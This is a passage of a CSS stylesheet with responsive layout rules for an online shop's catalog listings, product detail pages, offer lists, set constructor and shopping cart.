    .catalog-item-sorting a:last-child,
    .catalog-item-limit a:last-child {
        margin: 0px 0px 5px 0px;
    }

    /***VIEW***/
    .catalog-item-view {
        display: none;
    }

    /***CATALOG_SECTION***/
    .catalog-item-list-view {
        margin: 0px;
    }

    .catalog-item {
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 13px 0px;
        position: relative;
    }

    .catalog-item:nth-child(2) {
        margin: 8px 0px 0px 0px;
    }

    .catalog-item-head .catalog-item-info,
    .catalog-item .catalog-item-info {
        display: table;
        padding: 0px;
        position: static;
    }

    .catalog-item .catalog-item-image-cont {
        width: 72px;
        float: none;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding: 0px 12px 0px 0px;
    }

    .catalog-item .catalog-item-image {
        width: 70px;
        height: 70px;
    }

    .catalog-item .catalog-item-image a img {
        max-width: 70px;
        max-height: 70px;
    }

    .catalog-item .catalog-item-image .sticker-cont {
        left: auto;
        right: 0px;
        top: auto;
        bottom: 3px;
    }

    .catalog-item .catalog-item-image .time_buy_sticker {
        display: none;
    }

    .catalog-item .catalog-item-image .sticker span {
        width: 28px;
        height: 16px;
        margin: 0px 0px 1px 0px;
    }

    .catalog-item .catalog-item-image img.manufacturer {
        display: none;
    }

    .catalog-item .catalog-item-desc {
        width: 100%;
        margin: 6px 0px 6px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item .catalog-item-title {
        margin: 0px;
    }

    .catalog-item .catalog-item-preview-text,
    .catalog-item .article_rating,
    .catalog-item .properties,
    .catalog-item .compare_delay {
        display: none;
    }

    .catalog-item .item-price {
        width: auto;
        float: left;
        display: table;
        margin: 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item .item-price.item-tb,
    .catalog-item .item-price.item-pm {
        padding: 0px 10px 0px 0px;
    }

    .catalog-item .catalog-item-price-ranges-wrap {
        position: static;
        float: right
    }

    .catalog-item .item-price .catalog-item-price-old {
        display: table-header-group;
    }

    .catalog-item .item-price .unit {
        display: inline-block;
        margin-left: 3px;
    }

    .catalog-item .item-price .unit span {
        display: none;
    }

    .catalog-item .item-price .catalog-item-price-reference span {
        display: inline-block;
    }

    .catalog-item .item-price .catalog-item-price-percent {
        display: none;
    }

    .catalog-item .item-price br {
        display: none;
    }

    .catalog-item .item_time_buy {
        width: 100%;
        float: left;
        margin: 6px 0px 0px 0px;
        padding: 0px 10px 0px 0px;
        position: static;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item .progress_bar_bg,
    .catalog-item .time_buy_cont {
        width: 138px;
    }

    .catalog-item .buy_more,
    .catalog-item .buy_more .available,
    .catalog-item .buy_more .add2basket_block,
    .catalog-item .buy_more .qnt_cont {
        display: none;
    }

    @media (min-width: 286px) and (max-width: 449px) {
        .catalog-item .buy_more,
        .catalog-item .buy_more .add2basket_block {
            display: block;
        }

        .catalog-item .buy_more {
            width: 37px;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            position: static;
        }

        .catalog-item .buy_more .add2basket_block {
            margin: 0px;
        }

        .catalog-item .buy_more button[name="add2basket"],
        .catalog-item .buy_more .apuo {
            width: 37px;
            float: left;
            margin: 0px;
            position: static;
        }

        .catalog-item .buy_more .apuo {
            width: 35px;
        }

        .catalog-item .buy_more button[name="add2basket"] i,
        .catalog-item .buy_more .apuo i {
            padding: 0px;
        }

        .catalog-item .buy_more button[name="add2basket"] span,
        .catalog-item .buy_more .apuo span {
            display: none;
        }
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .catalog-item .compare_delay,
        .catalog-item .buy_more,
        .catalog-item .buy_more .available,
        .catalog-item .buy_more .add2basket_block,
        .catalog-item .buy_more .qnt_cont {
            display: block;
        }

        .catalog-item .buy_more {
            width: 189px;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            position: static;
        }

        .catalog-item .buy_more .available {
            width: 100%;
            margin: 0px 0px 2px 0px;
        }

        .catalog-item .buy_more .avl,
        .catalog-item .buy_more .not_avl {
            float: left;
        }

        .catalog-item .buy_more .add2basket_block {
            float: left;
            margin: 0px;
        }

        .catalog-item .buy_more .qnt_cont {
            float: left;
            margin: 3px 0px 0px 0px;
        }

        .catalog-item .buy_more button[name="add2basket"],
        .catalog-item .buy_more .apuo {
            width: 37px;
            float: left;
            margin: 0px 5px;
            position: static;
        }

        .catalog-item .buy_more .apuo {
            width: 119px;
            margin: 0px 5px 0px 0px;
        }

        .catalog-item .buy_more button[name="add2basket"] i {
            padding: 0px;
        }

        .catalog-item .buy_more button[name="add2basket"] span,
        .catalog-item .buy_more .apuo .full {
            display: none;
        }

        .catalog-item .buy_more .apuo .short {
            display: inline-block;
        }

        .catalog-item .compare_delay {
            width: 63px;
            position: absolute;
            right: 0px;
            top: 50%;
            margin: -3px 0px 0px 0px;
        }

        .catalog-item .delay {
            margin: 0px;
        }

        .catalog-item .compare a,
        .catalog-item .delay a {
            width: 27px;
            padding: 0px;
        }

        .catalog-item .compare a span,
        .catalog-item .delay a span {
            display: none;
        }
    }

    @media (min-width: 592px) and (max-width: 787px) {
        .catalog-item .item_time_buy {
            width: 138px;
            float: none;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            padding: 0px 15px 0px 0px;
            -moz-box-sizing: content-box;
            -webkit-box-sizing: content-box;
            box-sizing: content-box;
        }

        .catalog-item .progress_bar_bg,
        .catalog-item .time_buy_cont {
            width: 100%;
        }
    }

    /***TABLE_VIEW***/
    .catalog-item-table-view {
        margin: 0px;
    }

    .catalog-item-table-view .catalog-item-card {
        padding: 0px 0px 13px 0px;
    }

    .catalog-item-table-view .catalog-item-card:first-child {
        margin-top: 7px;
    }

    .catalog-item-table-view .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    /***PRICE_VIEW***/
    .catalog-item-price-view {
        margin: 0px;
    }

    .catalog-item-price-view .catalog-item-image .sticker {
        left: auto;
        right: 0px;
        top: auto;
        bottom: 3px;
    }

    .catalog-item-price-view .catalog-item-image .sticker span .text {
        display: block;
    }

    .catalog-item-price-view .catalog-item-title {
        width: 100%;
        float: left;
        margin: 6px 0px 6px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item-price-view .item_time_buy {
        padding: 0px;
        position: absolute;
        left: 84px;
        right: auto;
        top: auto;
        bottom: 0px;
    }

    .catalog-item-price-view .progress_bar_bg {
        display: block;
    }

    .catalog-item-price-view .time_buy_cont {
        margin: 4px 0px 0px 0px;
    }

    .catalog-item-price-view .item-price {
        display: block;
    }

    .catalog-item-price-view .item-price.item-tb,
    .catalog-item-price-view .item-price.item-pm {
        padding: 0px 10px 47px 0px;
    }

    .catalog-item-price-view .item-price .catalog-item-price-old {
        display: block;
    }

    .catalog-item-price-view .item-price .catalog-item-price-discount {
        width: auto;
    }

    .catalog-item-price-view .item-price .catalog-item-price-discount span {
        margin-right: 3px;
    }

    .catalog-item-price-view .unit,
    .catalog-item-price-view .available {
        display: none;
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .catalog-item-price-view .available {
            width: 189px;
            display: block;
            position: absolute;
            right: 0px;
            top: 50%;
            margin: -26px 0px 0px 0px;
        }

        .catalog-item-price-view .avl,
        .catalog-item-price-view .not_avl {
            margin: 0px;
        }

        .catalog-item-price-view .buy_more .add2basket_block {
            margin: 23px 0px 0px 0px;
        }

        .catalog-item-price-view .buy_more .apuo {
            margin: 23px 5px 0px 0px;
        }

        .catalog-item-price-view .buy_more .compare,
        .catalog-item-price-view .buy_more .delay {
            display: block;
            margin: 23px 5px 0px 0px;
        }

        .catalog-item-price-view .buy_more .delay {
            margin: 23px 0px 0px 0px;
        }
    }

    @media (min-width: 592px) and (max-width: 787px) {
        .catalog-item-price-view .item_time_buy {
            left: auto;
            right: 204px;
            top: 50%;
            bottom: auto;
            margin: -20px 0px 0px 0px;
        }

        .catalog-item-price-view .catalog-item-title.item-tb,
        .catalog-item-price-view .item-price.item-tb,
        .catalog-item-price-view .catalog-item-title.item-pm,
        .catalog-item-price-view .item-price.item-pm {
            padding: 0px 161px 0px 0px;
        }
    }

    /***CATALOG_DETAIL***/
    .catalog-detail-element > .catalog-detail {
        float: left;
        display: block;
    }

    .catalog-detail-element .catalog-detail {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

    .catalog-detail .column {
        width: 100%;
        float: left;
    }

    .catalog-detail .column.first {
        width: 100%;
    }

    .catalog-detail .column.second,
    .catalog-detail .column.three {
        padding: 0px;
    }

    /***CATALOG_DETAIL_PICTURES***/
    .catalog-detail-pictures .detail_picture {
        height: 200px;
    }

    .catalog-detail-pictures .detail_picture img {
        max-width: 200px;
        max-height: 200px;
    }

    .catalog-detail-pictures .more_photo {
        margin: 9px 0px 0px 0px;
    }

    .catalog-detail-pictures .more_photo ul li {
        max-width: 64px;
        max-height: 64px;
        margin: 0px 3px 3px 0px;
    }

    .catalog-detail-pictures .more_photo ul li:nth-child(4n+4) {
        margin: 0px 3px 3px 0px;
    }

    .catalog-detail-pictures .more_photo ul li a.catalog-detail-images img {
        max-width: 64px;
        max-height: 64px;
    }

    /***CATALOG_DETAIL_OFFERS***/
    .catalog-detail .catalog-detail-offers {
        margin: 0px;
        padding: 0px;
    }

    /***CATALOG_DETAIL_PRICE***/
    .catalog-detail .price_buy_detail {
        width: 100%;
        margin: 12px 0px 0px -10px;
        padding: 10px;
    }

    .catalog-detail .price_buy_detail > div {
        width: 209px;
        margin-left: auto;
        margin-right: auto;
    }

    /***CATALOG_DETAIL_GEOLOCATION_DELIVERY_DETAIL***/
    .geolocation-delivery-detail__col {
        display: inline-block;
    }

    .geolocation-delivery-detail__delivery-logo-wrap-wrap {
        display: none;
    }

    /***CATALOG_DETAIL_ARTICLE_RATING***/
    .catalog-detail .article_rating {
        padding: 0px;
        order: 1;
    }

    /***CATALOG_DETAIL_PREVIEW_TEXT***/
    .catalog-detail .catalog-detail-preview-text {
        padding: 0px;
        order: 1;
    }

    /***CATALOG_DETAIL_GIFT***/
    .catalog-detail .catalog-detail-gift {
        order: 1;
    }

    /***CATALOG_DETAIL_ADVANTAGES***/
    .catalog-detail .advantages {
        padding: 0px;
        order: 1;
    }

    .catalog-detail .advantages .adv-item:last-child {
        margin-top: 10px;
    }

    /***CATALOG_DETAIL_PROPERTIES***/
    .catalog-detail .catalog-detail-properties {
        padding: 0px;
    }

    .catalog-detail .catalog-detail-property {
        position: relative;
    }

    .catalog-detail .catalog-detail-property .hint-wrap {
        position: static;
    }

    .catalog-detail .catalog-detail-property .hint {
        position: relative;
        top: 2px;
    }

    /***CATALOG_DETAIL_TABS***/
    .tabs-catalog-detail {
        margin-top: 30px;
        padding: 0px;
    }

    .tabs-catalog-detail .tabs__box {
        margin: 0px;
    }

    .tabs-catalog-detail .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    .tabs-catalog-detail .tabs__box-content img {
        max-width: 100%;
        height: auto;
    }

    .tabs-catalog-detail .tabs__box-content iframe {
        width: 100% !important;
    }

    /***CATALOG_DETAIL_FILES_DOCS***/
    .catalog-detail-files-docs .files-docs-item-cont {
        width: 100%;
        display: block;
        padding: 0px;
    }

    /***CATALOG_DETAIL_REVIEWS***/
    .reviews-collapse a.reviews-collapse-link .short {
        display: table-cell;
    }

    .reviews-collapse a.reviews-collapse-link .full {
        display: none;
    }

    @media screen and (max-width: 349px) {
        .catalog-review__userpic-wrap {
            display: none;
        }
    }

    /***COMPARE***/
    .compare-list-result .sort .sorttext {
        display: none;
    }

    .compare-list-result .sort a.sortbutton .def {
        display: none;
    }

    .compare-list-result .sort a.sortbutton .mob {
        display: inline-block;
    }

    /***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA***/
    .catalog-detail-offers-list,
    .set-constructor-items,
    .kit-items,
    .filtered-items,
    .bigdata-items {
        margin: 24px 0px 0px 0px;
    }

    .catalog-detail-offers-list .h3,
    .set-constructor-items .h3,
    .kit-items .h3,
    .filtered-items .h3,
    .bigdata-items .h3 {
        padding: 0px;
    }

    /***OFFERS_LIST***/
    .catalog-detail-offers-list .offers-items .thead {
        display: none;
    }

    .catalog-detail-offers-list .offers-items {
        margin: 0px;
    }

    .offers-items .catalog-item .catalog-item-info {
        padding: 0px;
    }

    .offers-items .catalog-item .catalog-item-image-cont {
        width: 72px;
        vertical-align: top;
        padding: 0px 12px 0px 0px;
    }

    .offers-items .catalog-item .catalog-item-image {
        width: 70px;
        height: 70px;
        display: table-cell;
        vertical-align: middle;
    }

    .offers-items .catalog-item .catalog-item-image img {
        max-width: 70px;
        max-height: 70px;
    }

    .offers-items .catalog-item .catalog-item-image .sticker {
        right: -1px;
    }

    .offers-items .catalog-item .catalog-item-title {
        width: 100%;
        float: left;
        margin: 6px 0px 6px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .offers-items .catalog-item .catalog-item-title .article {
        display: none;
    }

    .offers-items .catalog-item .catalog-item-prop {
        display: none;
    }

    .offers-items .catalog-item .item-price {
        width: 100%;
        float: left;
        display: table;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .offers-items .catalog-item .catalog-item-props-mob {
        width: 100%;
        float: left;
        display: block;
        margin: 8px 0px 0px 0px;
        padding: 0px;
    }

    .offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop {
        width: auto;
        padding: 0px 0px 0px 20px;
        display: table-cell;
    }

    .offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop:first-child {
        padding: 0px;
    }

    .offers-items .catalog-item .buy_more {
        width: 37px;
        display: table-cell;
    }

    .offers-items .catalog-item .buy_more.no-one-click {
        width: 37px;
    }

    .offers-items .catalog-item .buy_more .add2basket_block {
        position: relative;
        margin: 0px;
        display: block;
    }

    .offers-items .catalog-item .delay {
        position: absolute;
        left: 0px;
        bottom: 0px;
    }

    .offers-items .catalog-item .buy_more button[name="add2basket"] {
        margin: 0px;
    }

    .offers-items .catalog-item .buy_more .boc_anch {
        float: right;
        margin: 5px 0px 0px 0px;
    }

    .offers-items .catalog-item .buy_more .apuo {
        width: 35px;
        margin: 0px;
    }

    .offers-items .catalog-item .buy_more .apuo i {
        padding: 0px;
    }

    .offers-items .catalog-item .catalog-item-image-cont,
    .offers-items .catalog-item .delay,
    .offers-items .catalog-item .buy_more .boc_anch,
    .offers-items .catalog-item .buy_more .apuo .short {
        display: none;
    }

    @media (min-width: 286px) and (max-width: 787px) {
        .offers-items .catalog-item .catalog-item-image-cont {
            display: table-cell;
        }
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .offers-items .catalog-item .buy_more {
            width: 121px;
        }

        .offers-items .catalog-item .buy_more.no-one-click {
            width: 153px;
        }

        .offers-items .catalog-item .buy_more.no-one-click .delay {
            left: auto;
            right: 0;
        }

        .offers-items .catalog-item .buy_more .add2basket_block {
            margin: 5px 0px 0px 0px;
        }

        .offers-items .catalog-item .buy_more.no-one-click .add2basket_block {
            width: 100%;
        }

        .offers-items .catalog-item .buy_more button[name="add2basket"] {
            margin: 0px 0px 0px 5px;
        }

        .offers-items .catalog-item .delay,
        .offers-items .catalog-item .buy_more .boc_anch {
            display: block;
        }

        .offers-items .catalog-item .buy_more .apuo {
            width: 119px;
            margin: 5px 0px 0px 0px;
        }

        .offers-items .catalog-item .buy_more .apuo i {
            padding: 0px 7px 0px 0px;
        }

        .offers-items .catalog-item .buy_more .apuo .short {
            display: inline-block;
        }
    }

    /***KIT_ITEMS***/
    /***SET_CONSTRUCTOR***/
    /***CATALOG_SUBSCRIBE_ITEMS***/
    .kit-items .catalog-item-card,
    .set-constructor .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        width: 100%;
    }

    .kit-items .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        margin: 12px 0px 0px 0px;
    }

    .set-constructor .catalog-item-card {
        float: left;
        margin: 2px 0px 0px 0px;
        padding: 0px;
    }

    .set-constructor .catalog-item-card.original-item,
    .set-constructor .catalog-item-card.result-item {
        margin-top: 0px;
    }

    .set-constructor .catalog-item-card.result-item {
        position: relative;
    }

    .set-constructor .catalog-item-card.other-item {
        margin-top: 2px;
        margin-left: 0px;
    }

    .kit-items .catalog-item-card:nth-child(n+4),
    .set-constructor .catalog-item-card:nth-child(n+4),
    .catalog-subscribe-items .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    .kit-items .catalog-item-card:nth-child(5n+1),
    .catalog-subscribe-items .catalog-item-card:nth-child(5n+1) {
        margin: 12px 0px 0px 0px;
    }

    .set-constructor .catalog-item-card .catalog-item-info {
        padding: 10px;
    }

    .kit-items .catalog-item-card .item-image,
    .set-constructor .catalog-item-card .item-image,
    .catalog-subscribe-items .catalog-item-card .item-image {
        height: 70px;
    }

    .kit-items .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image span img,
    .catalog-subscribe-items .catalog-item-card .item-image a img {
        max-width: 70px;
        max-height: 70px;
    }

    .kit-items .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card.original-item .item-all-title,
    .catalog-subscribe-items .catalog-item-card .item-all-title {
        height: auto;
    }

    .catalog-subscribe-items .catalog-item-card .item-all-title {
        width: auto;
        float: none;
        display: table-cell;
        vertical-align: middle;
        margin: 0px;
    }

    .set-constructor .catalog-item-card .item-article,
    .catalog-subscribe-items .catalog-item-card .item-article {
        display: none;
    }

    .kit-items .catalog-item-card .item-price-cont,
    .kit-items .catalog-item-card .item-price-cont.reference,
    .kit-items .catalog-item-card .item-price-cont.one,
    .kit-items .catalog-item-card .item-price-cont.one.reference,
    .set-constructor .catalog-item-card .item-price-cont,
    .set-constructor .catalog-item-card .item-price-cont.reference,
    .set-constructor .catalog-item-card .item-price-cont.one,
    .set-constructor .catalog-item-card .item-price-cont.one.reference {
        height: auto;
    }

    .set-constructor .other-items-section-slider .catalog-item-card .catalog-item-price {
        float: left;
    }

    .set-constructor .other-items-section-slider .catalog-item-card .item-price-cont .unit {
        float: left;
        margin: 2px 0 0 3px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont,
    .set-constructor .catalog-item-card.result-item .item-price-cont.reference,
    .set-constructor .catalog-item-card.result-item .item-price-cont.one,
    .set-constructor .catalog-item-card.result-item .item-price-cont.one.reference {
        height: auto;
        margin: 7px 0px 0px 0px;
        padding: 0px 10px 36px 0px;
    }

    .set-constructor .catalog-item-card.result-item .catalog-item-price-percent {
        display: block;
    }

    .set-constructor .catalog-item-card.result-item .buy_more {
        width: auto;
        position: absolute;
        left: 95px;
        bottom: 11px;
    }

    .set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] {
        width: 132px;
        margin: 0px;
    }

    .set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] i {
        padding: 0px 7px 0px 0px;
    }

    .set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] span {
        display: inline-block;
    }

    .set-constructor .added-items:before,
    .set-constructor .added-items:after {
        width: 22px;
        height: 22px;
        left: 48px;
    }

    .set-constructor .added-items:before {
        top: -12px;
    }

    .set-constructor .added-items:after {
        top: auto;
        bottom: -12px;
    }

    .set-constructor .added-items {
        width: 100%;
        float: left;
        margin: 12px 0px 12px -10px;
        padding: 20px 10px;
    }

    .set-constructor .added-items .catalog-item.added-item {
        padding: 0px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-info {
        padding: 10px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-title {
        width: 100%;
        float: left;
        margin: 6px 0px 6px 0px;
        padding-right: 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .set-constructor .catalog-item.added-item .catalog-item-article {
        display: none;
    }

    .set-constructor .catalog-item.added-item .item-price {
        width: 100%;
        float: left;
        display: table;
        padding-right: 10px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-delete {
        width: 22px;
    }

    .set-constructor .catalog-item.added-item .catalog-item-delete a {
        width: 22px;
        height: 22px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more,
    .catalog-subscribe-items .catalog-item-card .buy_more {
        width: 119px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more .apuo,
    .catalog-subscribe-items .catalog-item-card .buy_more .apuo {
        width: 117px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .full {
        display: none;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short {
        display: inline-block;
    }

    @media (min-width: 286px) and (max-width: 449px) {
        .set-constructor .catalog-item-card.other-item .buy_more,
        .catalog-subscribe-items .catalog-item-card .buy_more {
            width: 37px;
        }

        .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] {
            width: 100%;
        }

        .set-constructor .catalog-item-card.other-item .buy_more .apuo,
        .catalog-subscribe-items .catalog-item-card .buy_more .apuo {
            width: 35px;
        }

        .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] i {
            padding: 0px;
        }

        .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short {
            display: none;
        }
    }

    .set-constructor .other-items-section-slider {
        width: 100% !important;
        left: 0 !important;
    }

    /***PAGINATION***/
    .pagination ul li {
        margin: 0px 4px 4px 0px;
    }

    /***COMPOSITE***/
    /***BX_PANEL***/
    a.bx-composite-btn,
    .bx-panel {
        display: none;
    }

    /***MODAL***/
    #addItemInCart {
        width: auto;
    }

    #addItemInCart .cont {
        padding: 12px;
    }

    #addItemInCart .item_image_cont {
        display: none;
    }

    #addItemInCart .item_title {
        margin: 0px;
    }

    #addItemInCart .item_links {
        margin: 7px 0px 0px 0px;
    }

    #addItemInCart .item_links .close {
        height: 28px;
        float: none;
        margin: 5px 0px 0px 0px;
    }

    #addItemInCart .item_links form {
        margin: 5px 0px 0px 5px;
    }

    #addItemInCart .item_links .order {
        height: 28px;
    }

    /***ADD2BASKET_OFFER***/
    .more_options {
        width: auto;
    }

    .more_options .item_info {
        padding: 0px 12px 12px 12px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .more_options .item_info .item_image {
        display: none;
    }

    .more_options .item_info .item_block {
        padding: 0px;
    }

    @media screen and (max-width: 449px) {
        .more_options .item_sale .catalog_price {
            float: left;
        }

        .more_options .item_sale .catalog_buy_more {
            clear: both;
            float: right;
        }
    }

    .more_options .item_sale .buy_more .qnt_cont {
        float: right;
        margin: 0px;
    }

    .more_options .item_sale .buy_more button[name="add2basket"] {
        float: left;
        clear: right;
        margin: 5px 0px 0px 0px;
    }

    /***MORE_OPTIONS_OFFERS_LIST***/
    .more_options.offers-list {
        width: auto;
        margin: 0px;
    }

    .more_options .offers-items .catalog-item .catalog-item-title {
        width: 100%;
    }

    .more_options .offers-items .catalog-item .buy_more {
        width: 37px;
    }

    .more_options .offers-items .catalog-item .buy_more.no-one-click {
        width: 37px;
    }

    .more_options .offers-items .catalog-item .buy_more .qnt_cont {
        float: left;
        margin: 3px 0px 0px 0px;
    }

    .more_options .offers-items .catalog-item .buy_more button[name="add2basket"] {
        margin: 0px;
    }

    .more_options .offers-items .catalog-item .buy_more .apuo {
        width: 35px;
        margin: 0px;
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .more_options .offers-items .catalog-item .buy_more {
            width: 121px;
        }

        .more_options .offers-items .catalog-item .buy_more.no-one-click {
            width: 153px;
        }

        .more_options .offers-items .catalog-item .buy_more button[name="add2basket"] {
            margin: 0px 0px 0px 5px;
        }

        .more_options .offers-items .catalog-item .buy_more .apuo {
            width: 119px;
            margin: 5px 0px 0px 0px;
        }
    }

    /***SALE_PERSONAL_SECTION***/
    .sale-personal-section__item {
        width: 100%;
        height: 109px;
        padding: 0px;
    }

    .sale-personal-section__item-title {
        margin-top: 8px;
    }

    .sale-personal-section__item-count {
        padding: 0px 5px;
    }

    /***ORDER_CART***/
    .cart-items .sort-clear {
        margin: 0px;
    }

    .cart-items .sort .sorttext {
        display: none;
    }

    .cart-items .sort a.sortbutton .def {
        display: none;
    }

    .cart-items .sort a.sortbutton .mob {
        display: inline-block;
    }

    .cart-items .clear,
    .cart-items .clear.clear-shelve,
    .cart-items .clear.clear-subscribe {
        width: 29px;
    }

    .cart-items .clear .clear_cont i {
        padding: 0px;
    }

    .cart-items .clear .clear_cont span {
        display: none;
    }

    .cart-items .equipment .thead {
        display: none;
    }

    .cart-items .equipment-order .thead {
        padding: 0px 14px 0px 15px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cart-items .equipment-order .thead .cart-item-name {
        padding: 0px;
    }

    .cart-items .equipment-order .thead .cart-item-summa {
        display: none;
        padding: 0px;
    }

    @media screen and (max-width: 499px) {
        .cart-items .equipment-profile .thead .cart-item-number,
        .cart-items .equipment-profile .thead .cart-item-date {
            display: none;
        }

        .cart-items .equipment-profile .thead .cart-item-name {
            padding-left: 15px;
        }
    }

    .cart-items .equipment .tbody .tr {
        margin: 0px;
    }

    .cart-items .equipment-order .tbody .tr_into {
        padding: 4px 12px 4px 13px;
    }

    .cart-items .equipment-order .tbody .cart-item-number {
        display: none;
        padding: 0px;
    }

    .cart-items .equipment .tbody .cart-item-image,
    .cart-items .equipment-order .tbody .cart-item-image {
        display: none;
    }

    .cart-items .equipment .tbody .cart-item-image {
        width: 50px;
        padding: 0px 10px 0px 0px;
    }

    .cart-items .equipment .tbody .cart-item-image img {
        width: 48px;
        height: 48px;
    }

    .cart-items .equipment .tbody .cart-item-quantity {
        width: 36px;
        padding: 0px;
    }

    .cart-items .equipment .tbody .cart-item-quantity a.minus,
    .cart-items .equipment .tbody .cart-item-quantity a.plus {
        display: none;
    }

    @media screen and (max-width: 499px) {
        .cart-items .equipment .tbody .cart-item-quantity input[class="quantity"] {
            width: 24px;
        }

        .cart-items .equipment-profile .tbody .cart-item-number,
        .cart-items .equipment-profile .tbody .cart-item-date {
            display: none;
        }

        .cart-items .equipment-profile .tbody .cart-item-name {
            padding-left: 13px;
        }
    }

    .cart-items .equipment .tbody .cart-item-summa,
    .cart-items .equipment-order .tbody .cart-item-summa {
        display: none;
    }

    .cart-items .equipment-order .tbody .cart-item-summa {
        padding: 0px;
    }

    .cart-items .equipment .tbody .cart-item-actions {
        width: 29px;
        padding: 0px 0px 0px 10px;
    }

    .cart-items .equipment .tbody .cart-item-actions .delete {
        margin: 5px 0px 0px 0px;
    }

    @media (min-width: 380px) and (max-width: 787px) {
        .cart-items .equipment .tbody .cart-item-summa,
        .cart-items .equipment-order .thead .cart-item-summa,
        .cart-items .equipment-order .tbody .cart-item-summa {
            display: table-cell;
        }
    }

    @media (min-width: 500px) and (max-width: 787px) {
        .cart-items .equipment .tbody .cart-item-image,
        .cart-items .equipment-order .tbody .cart-item-number,
        .cart-items .equipment-order .tbody .cart-item-image {
            display: table-cell;
        }

        .cart-items .equipment .tbody .cart-item-quantity {
            width: 93px;
        }

        .cart-items .equipment .tbody .cart-item-quantity a.minus,
        .cart-items .equipment .tbody .cart-item-quantity a.plus {
            display: table;
        }
    }

    @media (min-width: 561px) and (max-width: 787px) {
        .cart-items .equipment .tbody .cart-item-actions {
            width: 63px;
        }

        .cart-items .equipment .tbody .cart-item-actions .delete {
            margin: 0px 0px 0px 5px;
        }
    }

    .cart-items .equipment-order .tbody .cart-itogo,
    .cart-items .equipment-order .tbody .cart-allsum {
        width: auto;
        padding: 0px;
    }

    .cart-items .equipment .tbody .myorders_itog,
    .cart-items .equipment .tbody .myorders_itog.reference,
    .cart-items .equipment-order .myorders_itog,
    .cart-items .equipment-order .myorders_itog.reference {
        height: auto;
    }

    .cart-items .equipment .tbody .myorders_itog {
        margin: 0px;
        padding: 4px 0px;
    }

    .cart-items .equipment-order .myorders_itog {
        padding: 4px 13px 4px 14px;
    }

    .cart-items .equipment .tbody .myorders_itog .cart-itogo,
    .cart-items .equipment .tbody .myorders_itog .cart-allsum,
    .cart-items .equipment-order .myorders_itog .cart-itogo,
    .cart-items .equipment-order .myorders_itog .cart-allsum {
        width: auto;
        display: inline-block;
    }

    .cart-items .equipment .tbody .myorders_itog .cart-allsum {
        padding: 0px 0px 0px 5px;
    }

    .cart-items .equipment-order .myorders_itog .cart-allsum {
        padding: 0px;
    }

    .cart-items .w100p {
        margin: 9px 0px 0px 0px;
    }

    /***CART_COUPON***/
    .cart-items .w100p .cart-coupon {
        width: 100%;
        padding: 0px 0px 7px 0px;
    }

    .cart-items .w100p .bx_ordercart_coupon {
        margin: 0px -36px 5px 0px;
        padding: 0px 36px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: relative;
    }

    .cart-items .w100p .bx_ordercart_coupon input {
        width: 100%;
        height: 28px;
        padding: 0px 7px;
    }

    .cart-items .w100p .bx_ordercart_coupon button {
        position: absolute;
        right: 0px;
        top: 0px;
    }

    .cart-items .w100p .bx_ordercart_coupon .old_coupon {
        width: 100%;
    }

    .cart-items .w100p .bx_ordercart_coupon .close {
        margin: 0px;
        position: absolute;
        right: 4px;
        top: 3px;
    }

    .cart-items .w100p .cart-buttons {
        width: 100%;
        float: left;
        margin: 12px 0px 0px 0px;
    }

    .cart-items .w100p .cart-buttons button {
        height: 28px;
        margin: 0px;
    }

    .cart-items .w100p .cart-buttons button[name="boc_anch_cart"] {
        width: 100%;
    }

    .cart-items .w100p .cart-buttons button[name="BasketOrder"] {
        width: 100%;
